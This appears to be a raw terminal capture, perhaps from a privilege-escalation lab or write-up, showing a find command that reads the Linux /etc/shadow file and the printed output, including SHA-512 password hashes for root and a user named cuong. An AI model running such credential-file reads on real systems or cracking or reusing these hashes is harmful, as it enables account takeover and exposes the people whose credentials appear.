 find /etc -name shadow -exec cat {} \;
root:$6$0e7sf95i/ATDbnUI$XbQWr.gJSCePVE6xRnVbPfICm.xfi4rrCANfiN.MqFOWGeZJwYn05mh4Nk.Y3HCb7Wt.Lx4sUoGn0KPz9tygA1:18
166:0:99999:7:::
daemon:*:18166:0:99999:7:::
bin:*:18166:0:99999:7:::
sys:*:18166:0:99999:7:::
sync:*:18166:0:99999:7:::
games:*:18166:0:99999:7:::
man:*:18166:0:99999:7:::
lp:*:18166:0:99999:7:::
mail:*:18166:0:99999:7:::
news:*:18166:0:99999:7:::
uucp:*:18166:0:99999:7:::
proxy:*:18166:0:99999:7:::
www-data:*:18166:0:99999:7:::
backup:*:18166:0:99999:7:::
list:*:18166:0:99999:7:::
irc:*:18166:0:99999:7:::
gnats:*:18166:0:99999:7:::
nobody:*:18166:0:99999:7:::
_apt:*:18166:0:99999:7:::
systemd-timesync:*:18166:0:99999:7:::
systemd-network:*:18166:0:99999:7:::
systemd-resolve:*:18166:0:99999:7:::
messagebus:*:18166:0:99999:7:::
avahi-autoipd:*:18166:0:99999:7:::
cuong:$6$uX.U/zS7gu46oUm7$uiAbRYD90Kwidlube8E96MfjY6VTz4m.jQacwHOCd4dfAZ8rLCJZ49Euj.nF9NNd7Tq7LJNx53tu5EjuB8Lrs0:1
8166:0:99999:7:::
systemd-coredump:!!:18166::::::
sshd:*:18166:0:99999:7:::